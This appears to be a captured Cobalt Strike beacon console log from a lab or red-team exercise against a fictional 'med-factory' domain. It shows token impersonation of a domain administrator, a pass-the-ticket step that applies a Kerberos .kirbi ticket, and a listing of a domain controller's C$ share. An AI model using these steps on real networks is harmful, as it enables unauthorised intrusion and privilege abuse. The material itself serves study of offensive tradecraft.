 beacon> make_token med-factory\administrator NotRealPassword
[*] Tasked beacon to create a token for med-factory\administrator
[+] host called home, sent: 59 bytes
[+] Impersonated RAVEN-MED\Administrator
beacon> kerberos_ticket_use /root/Desktop/inbound.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/inbound.kirbi
[+] host called home, sent: 2902 bytes
beacon> ls \\dc03.med-factory.local\c$
[*] Tasked beacon to list files in \\dc03.med-factory.local\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\dc03.med-factory.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 04/28/2023 02:42:12 Documents and Settings
dir 04/27/2023 18:09:52 inetpub
dir 09/15/2018 00:19:00 PerfLogs
dir 04/27/2023 17:52:18 Program Files
dir 04/27/2023 17:52:23 Program Files (x86)
dir 05/05/2023 16:40:47 ProgramData
dir 04/28/2023 02:42:16 Recovery
dir 04/27/2023 17:58:52 System Volume Information
dir 04/27/2023 17:52:13 Users
dir 04/27/2023 18:11:28 Windows
1gb fil 05/08/2023 13:50:02 pagefile.sys